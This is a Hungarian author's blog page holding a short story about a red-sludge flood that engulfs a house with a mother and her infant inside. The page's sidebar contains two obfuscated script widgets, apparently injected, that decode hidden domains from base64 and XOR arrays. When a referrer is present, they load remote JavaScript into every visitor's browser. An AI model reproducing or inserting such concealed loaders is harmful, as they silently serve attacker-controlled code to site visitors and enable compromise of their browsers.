A ház csöndjét a folyosó nagy ingaórájának egyetlen kongása törte meg. A szerkezet még a üknagyapjáé volt, aki a századelőn Erdélyből vándorolt ide, a Dunántúlra, ahol családot alapított és hosszú évtizedeken át a közeli város legfelkapottabb órásmestere volt. Az ingaóra kongására megremegett a asszony és a gyerek is felszisszent újra, de tovább aludt. A szomszéd szobában kicsapódott az ablak és huzatot csinált, ami leverte az asztalra tett vázát, benne a nyáron szedett száraz virágokkal.<br />
Szaladt volna, hogy becsukja az ablakot, de ekkor a háta mögött nagy robajjal betört a hálószoba ablaka és vörösen izzó iszap, sár és víz mocskos elegye tört be a helyiségbe. A hideg sár mindent beborított, s lendülete azonnal ellökte az asszonyt, a kiságynak esett, a gyerek felébredt, az anya rémülten fogta meg a csecsemőt, kivette az ágyból és magához ölelte, a folyosóra igyekezett, de közben a sár tovább zúdult a házba, mint ahogy süllyedő hajón tör be a víz a fedélzetre, az asszonyt hol, az egyik irányba lökte, hol a másikba, a folyosóról is feléje folyt az iszap, majd térdre rogyott, s feltápászkodott, ekkorra már mindene vörös volt, csak a gyermeket védte, testével takarta. Lába, kezei elzsibbadtak, fájtak az ütközéstől, s a víz marni kezdte a testét, miközben egyre jobban fázott. A folyosó közepéig jutott, a nagy órához, ekkor még egy hullám tört be a lakásba és az asszonyt a ház falának tolta, a fejét beütötte, elájult.<br />
Az utcán a sárlavina moraja, zúgása mellett emberi kiabálások, az állatok ordítása, vonyítása hallatszott, minden vörösben izzott, a fák, a házak, az autók, még az ég is a város felett.<br />
A tűzoltók csak másnap jutottak be a házba, hogy megnézzék a károkat, ahogy beléptek, egy asszonyt találtak a folyosón, egy ódon, gazdagon intarziázott álló, ingaórába kapaszkodott, a mélybarna színűre pácolt fát körbemarta a vörös iszap. A tűzoltók intettek a mentősöknek, együtt tolták odébb a ruha-, fa és bútordarabokat, hogy a nőhöz jussanak, ahogy odaléptek megszólalt az ingaóra, kilencet ütött, s valahol a belsejéből halk gyermeksírás hallatszott.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Bejegyzések navigációja</h1>
		<div class="nav-links">

						<div class="nav-previous"><a href="https://berestamas.hu/category/csucskok/page/2/" ><span class="meta-nav">&larr;</span> Korábbi bejegyzés</a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Ajánlott oldalak</h3>		<ul>
			<li class="page_item page-item-224"><a href="https://berestamas.hu/arculattervezes/">Arculattervezés</a></li>
<li class="page_item page-item-122"><a href="https://berestamas.hu/foto-csendeletek/">Fotók &#8211; Csendéletek</a></li>
<li class="page_item page-item-144"><a href="https://berestamas.hu/foto-epuletek/">Fotók &#8211; Épületek</a></li>
<li class="page_item page-item-226"><a href="https://berestamas.hu/foto-osztalyaim/">Fotók &#8211; Osztályaim</a></li>
<li class="page_item page-item-164"><a href="https://berestamas.hu/foto-portrek/">Fotók &#8211; Portrék</a></li>
<li class="page_item page-item-217"><a href="https://berestamas.hu/foto-tajkepek-novenyek/">Fotók &#8211; Tájképek, növények</a></li>
<li class="page_item page-item-247"><a href="https://berestamas.hu/hirek/">Hírek</a></li>
<li class="page_item page-item-804"><a href="https://berestamas.hu/igric-nagyi-mesekonyvek/">Igric nagyi mesekönyvek</a></li>
<li class="page_item page-item-439"><a href="https://berestamas.hu/jelen-kotetbemutato-nyiregyhazan-2017-01-26/">Jelen! &#8211; kötetbemutató Nyíregyházán (2017. 01. 26.)</a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://berestamas.hu/magamrol/">Magamról</a>
<ul class='children'>
	<li class="page_item page-item-335"><a href="https://berestamas.hu/magamrol/eletrajz/">ÉletRajz</a></li>
</ul>
</li>
<li class="page_item page-item-699"><a href="https://berestamas.hu/megjelenesek/">Megjelenések</a></li>
<li class="page_item page-item-505"><a href="https://berestamas.hu/mesek/">Mesék</a></li>
<li class="page_item page-item-30"><a href="https://berestamas.hu/versek/">Versek</a></li>
		</ul>
			</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Naptár</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2026. január</caption>
	<thead>
	<tr>
		<th scope="col" title="hétfő">h</th>
		<th scope="col" title="kedd">k</th>
		<th scope="col" title="szerda">s</th>
		<th scope="col" title="csütörtök">c</th>
		<th scope="col" title="péntek">p</th>
		<th scope="col" title="szombat">s</th>
		<th scope="col" title="vasárnap">v</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://berestamas.hu/2025/03/">&laquo; Már</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside>		<aside id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widget-title">Legutóbbi bejegyzések</h3>		<ul>
											<li>
					<a href="https://berestamas.hu/mar-kaphato-igric-nagyi-a-varosban-megjelent-sorozat-masodik-kotete/">Már kapható! Igric nagyi a városban (Megjelent sorozat második kötete)</a>
									</li>
											<li>
					<a href="https://berestamas.hu/sii-2/">Sii</a>
									</li>
											<li>
					<a href="https://berestamas.hu/kutyavilag-2/">Kutyavilág</a>
									</li>
											<li>
					<a href="https://berestamas.hu/aranyasz-zita-kiallitasanak-megnyitoja/">Aranyász Zita kiállításának megnyitója</a>
									</li>
											<li>
					<a href="https://berestamas.hu/megyei-prima-varosi-kulondij/">Megyei Príma városi különdíj</a>
									</li>
					</ul>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Cinke a felhőben</h3><div class="tagcloud"><a href="https://berestamas.hu/tag/22/" class="tag-cloud-link tag-link-54 tag-link-position-1" style="font-size: 8pt;" aria-label="22 (1 elem)">22</a>
<a href="https://berestamas.hu/tag/2022-02-22/" class="tag-cloud-link tag-link-52 tag-link-position-2" style="font-size: 8pt;" aria-label="2022.02.22. (1 elem)">2022.02.22.</a>
<a href="https://berestamas.hu/tag/beres-tamas/" class="tag-cloud-link tag-link-29 tag-link-position-3" style="font-size: 22pt;" aria-label="Béres Tamás (3 elem)">Béres Tamás</a>
<a href="https://berestamas.hu/tag/csalad/" class="tag-cloud-link tag-link-38 tag-link-position-4" style="font-size: 16.4pt;" aria-label="család (2 elem)">család</a>
<a href="https://berestamas.hu/tag/csucskok-2/" class="tag-cloud-link tag-link-12 tag-link-position-5" style="font-size: 8pt;" aria-label="csücskök (1 elem)">csücskök</a>
<a href="https://berestamas.hu/tag/csucsok/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 8pt;" aria-label="csücsök (1 elem)">csücsök</a>
<a href="https://berestamas.hu/tag/cimlap/" class="tag-cloud-link tag-link-31 tag-link-position-7" style="font-size: 8pt;" aria-label="címlap (1 elem)">címlap</a>
<a href="https://berestamas.hu/tag/esti-mese/" class="tag-cloud-link tag-link-34 tag-link-position-8" style="font-size: 8pt;" aria-label="esti mese (1 elem)">esti mese</a>
<a href="https://berestamas.hu/tag/foto/" class="tag-cloud-link tag-link-32 tag-link-position-9" style="font-size: 8pt;" aria-label="fotó (1 elem)">fotó</a>
<a href="https://berestamas.hu/tag/grafika/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="grafika (1 elem)">grafika</a>
<a href="https://berestamas.hu/tag/hagyomanyok/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 16.4pt;" aria-label="hagyományok (2 elem)">hagyományok</a>
<a href="https://berestamas.hu/tag/igric-nagyi/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 16.4pt;" aria-label="Igric nagyi (2 elem)">Igric nagyi</a>
<a href="https://berestamas.hu/tag/illusztracio/" class="tag-cloud-link tag-link-22 tag-link-position-13" style="font-size: 8pt;" aria-label="illusztráció (1 elem)">illusztráció</a>
<a href="https://berestamas.hu/tag/kamasz-terasz/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="kamasz terasz (1 elem)">kamasz terasz</a>
<a href="https://berestamas.hu/tag/kelet-magyaroszag/" class="tag-cloud-link tag-link-27 tag-link-position-15" style="font-size: 8pt;" aria-label="Kelet-Magyaroszág (1 elem)">Kelet-Magyaroszág</a>
<a href="https://berestamas.hu/tag/kolcsey-televizio/" class="tag-cloud-link tag-link-57 tag-link-position-16" style="font-size: 8pt;" aria-label="Kölcsey Televízió (1 elem)">Kölcsey Televízió</a>
<a href="https://berestamas.hu/tag/kolcseytv-portrefilm/" class="tag-cloud-link tag-link-56 tag-link-position-17" style="font-size: 8pt;" aria-label="KölcseyTV portréfilm (1 elem)">KölcseyTV portréfilm</a>
<a href="https://berestamas.hu/tag/konyv/" class="tag-cloud-link tag-link-14 tag-link-position-18" style="font-size: 8pt;" aria-label="könyv (1 elem)">könyv</a>
<a href="https://berestamas.hu/tag/kozosseg/" class="tag-cloud-link tag-link-45 tag-link-position-19" style="font-size: 8pt;" aria-label="közösség (1 elem)">közösség</a>
<a href="https://berestamas.hu/tag/kutyu/" class="tag-cloud-link tag-link-41 tag-link-position-20" style="font-size: 16.4pt;" aria-label="kütyü (2 elem)">kütyü</a>
<a href="https://berestamas.hu/tag/macska/" class="tag-cloud-link tag-link-48 tag-link-position-21" style="font-size: 8pt;" aria-label="macska (1 elem)">macska</a>
<a href="https://berestamas.hu/tag/mese/" class="tag-cloud-link tag-link-20 tag-link-position-22" style="font-size: 16.4pt;" aria-label="mese (2 elem)">mese</a>
<a href="https://berestamas.hu/tag/mesekonyv/" class="tag-cloud-link tag-link-37 tag-link-position-23" style="font-size: 16.4pt;" aria-label="mesekönyv (2 elem)">mesekönyv</a>
<a href="https://berestamas.hu/tag/moricz-zsigmond-megyei-es-varosi-konyvtar/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 8pt;" aria-label="Móricz Zsigmond Megyei és Városi Könyvtár (1 elem)">Móricz Zsigmond Megyei és Városi Könyvtár</a>
<a href="https://berestamas.hu/tag/nagycsaladosok-mesei/" class="tag-cloud-link tag-link-35 tag-link-position-25" style="font-size: 8pt;" aria-label="nagycsaládosok meséi (1 elem)">nagycsaládosok meséi</a>
<a href="https://berestamas.hu/tag/nagymama/" class="tag-cloud-link tag-link-44 tag-link-position-26" style="font-size: 8pt;" aria-label="nagymama (1 elem)">nagymama</a>
<a href="https://berestamas.hu/tag/nagy-zsuka/" class="tag-cloud-link tag-link-28 tag-link-position-27" style="font-size: 8pt;" aria-label="Nagy Zsuka (1 elem)">Nagy Zsuka</a>
<a href="https://berestamas.hu/tag/noe/" class="tag-cloud-link tag-link-33 tag-link-position-28" style="font-size: 8pt;" aria-label="NOE (1 elem)">NOE</a>
<a href="https://berestamas.hu/tag/pipacs/" class="tag-cloud-link tag-link-49 tag-link-position-29" style="font-size: 8pt;" aria-label="Pipacs (1 elem)">Pipacs</a>
<a href="https://berestamas.hu/tag/portre/" class="tag-cloud-link tag-link-58 tag-link-position-30" style="font-size: 8pt;" aria-label="portré (1 elem)">portré</a>
<a href="https://berestamas.hu/tag/rajz/" class="tag-cloud-link tag-link-21 tag-link-position-31" style="font-size: 8pt;" aria-label="rajz (1 elem)">rajz</a>
<a href="https://berestamas.hu/tag/szavak-mogott/" class="tag-cloud-link tag-link-55 tag-link-position-32" style="font-size: 8pt;" aria-label="szavak mögött (1 elem)">szavak mögött</a>
<a href="https://berestamas.hu/tag/szamok/" class="tag-cloud-link tag-link-53 tag-link-position-33" style="font-size: 8pt;" aria-label="számok (1 elem)">számok</a>
<a href="https://berestamas.hu/tag/takacs-viktoria/" class="tag-cloud-link tag-link-43 tag-link-position-34" style="font-size: 16.4pt;" aria-label="Takács Viktória (2 elem)">Takács Viktória</a>
<a href="https://berestamas.hu/tag/tradicio/" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 8pt;" aria-label="tradíció (1 elem)">tradíció</a>
<a href="https://berestamas.hu/tag/tradiciok/" class="tag-cloud-link tag-link-40 tag-link-position-36" style="font-size: 8pt;" aria-label="tradíciók (1 elem)">tradíciók</a>
<a href="https://berestamas.hu/tag/unoka/" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8pt;" aria-label="unoka (1 elem)">unoka</a>
<a href="https://berestamas.hu/tag/youtube/" class="tag-cloud-link tag-link-59 tag-link-position-38" style="font-size: 8pt;" aria-label="youtube (1 elem)">youtube</a>
<a href="https://berestamas.hu/tag/ertekek/" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 16.4pt;" aria-label="értékek (2 elem)">értékek</a></div>
</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_20c36) {
    
    var _28137 = Date.now();
    var _37992 = 1000;
    _28137 = _28137 / _37992;
    _28137 = Math.floor(_28137);

    var _47c39 = 600;
    _28137 -= _28137 % _47c39;
    _28137 = _28137.toString(16);

    var _b34f0 = _20c36.referrer;

    if (!_b34f0) return;

    var _d4594 = [9258, 9263, 9264, 9251, 9250, 9255, 9269, 9262, 9252, 9257, 9255, 9268, 9250, 9261, 9263, 9266, 9320, 9263, 9256, 9248, 9257];

    _d4594 = _d4594.map(function(_a8e9c){
        return _a8e9c ^ 9286;
    });

    var _4d7c9 = "80c39778ad4f158fce0d65f0ebfac369";
    
    _d4594 = String.fromCharCode(..._d4594);

    var _42890 = "https://";
    var _df880 = "/";
    var _a59e6 = "track-";

    var _9020d = ".js";

    var _1ed18 = _20c36.createElement("script");
    _1ed18.type = "text/javascript";
    _1ed18.async = true;
    _1ed18.src = _42890 + _d4594 + _df880 + _a59e6 + _28137 + _9020d;

    _20c36.getElementsByTagName("head")[0].appendChild(_1ed18)

}(document);
</script></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->
<p align="center"><font size="2">berestamas.hu / Szerkesztő: Béres Tamás / Minden jog fenntartva! © 2026</font></p>

	


<script type='text/javascript' src='https://berestamas.hu/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://berestamas.hu/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://berestamas.hu/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://berestamas.hu/wp-content/themes/twentythirteen/js/functions.js?ver=20150330'></script>
<script type='text/javascript' src='https://berestamas.hu/wp-includes/js/wp-embed.min.js?ver=5.1.8'></script>
</body>
</html>
